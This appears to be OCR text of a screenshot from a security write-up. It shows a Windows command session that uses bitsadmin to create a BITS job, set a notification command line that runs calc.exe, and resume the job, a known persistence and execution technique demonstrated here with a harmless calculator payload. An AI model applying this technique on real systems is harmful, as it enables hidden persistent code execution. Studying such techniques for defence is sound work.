 C:\Windows\system32>bitsadmin /create test
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Created job {A76758F4-784E-4375-B3AC-6E326166D0A5}.
C:\Windows\system32>bitsadmin /addfile test c:\windows\system32\calc.exe c:\Users\DawnT0wn\Desktop\calc.exe
拒绝访问。
C:\Windows\system32>bitsadmin /addfile test "c:\windows\system32\calc.exe" "c:\Users\DawnT0wn\Desktop\calc.exe"
拒绝访问。
C:\Windows\system32>bitsadmin /addfile test "c:\windows\system32\calc.exe" "c:\Users\DawnT0wn\Desktop\calc.exe"
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Added c:\windows\system32\calc.exe -> c:\Users\DawnT0wn\Desktop\calc.exe to job.
C:\Windows\system32>bitsadmin /SetNotifyCmdLine test cmd.exe "cmd.exe /c calc.exe"
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
notification command line set to 'cmd.exe' 'cmd.exe /c calc.exe'.
C:\Windows\system32>bitsadmin /SetMinRetryDelay "test" 60
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Minimum retry delay set to 60.
C:\Windows\system32>bitsadmin /resume test
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Job resumed.
C:\Windows\system32>
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =